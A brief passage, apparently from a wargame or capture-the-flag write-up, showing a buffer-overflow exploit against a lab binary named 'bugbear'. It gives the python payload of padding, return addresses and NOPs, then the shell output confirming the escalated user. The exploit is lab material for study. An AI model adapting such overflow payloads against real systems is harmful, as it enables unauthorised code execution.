 [darkknight@localhost darkknight]$ ./bugbear `python -c 'print "A"*44+"\xe0\x8a\
x05\x40"+"\x90"*4+"\xf9\xbf\x0f\x40"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA? @廈@
bash$ whoami
bugbear
bash$ my-pass
euid = 513
new divide
bash$